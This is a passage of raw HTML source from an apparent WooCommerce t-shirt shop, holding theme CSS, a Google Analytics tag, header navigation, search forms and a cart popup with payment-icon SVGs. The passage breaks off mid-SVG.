	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-51123 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_325472838">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3911767602" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3911767602 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3911767602 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_325472838 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1891195023">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2994739355" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2994739355 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2994739355 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1891195023 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
